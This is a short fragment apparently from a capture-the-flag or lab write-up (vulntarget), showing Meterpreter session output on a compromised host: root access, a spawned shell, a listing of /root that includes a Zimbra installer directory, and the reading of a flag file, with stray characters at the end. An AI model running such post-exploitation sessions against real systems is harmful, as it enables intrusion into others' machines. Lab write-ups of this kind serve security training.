 meterpreter > getuid
Server username: root
meterpreter > shell
Process 55669 created.
Channel 1 created.
pwd
/tmp
cd /root
ls
anaconda-ks.cfg
flag
start.sh
zcs-8.6.0_GA_1153.RHEL7_64.20141215151110
cat flag
vulntarget-f{------dsjlkfj489rjgr----}
-f
ayl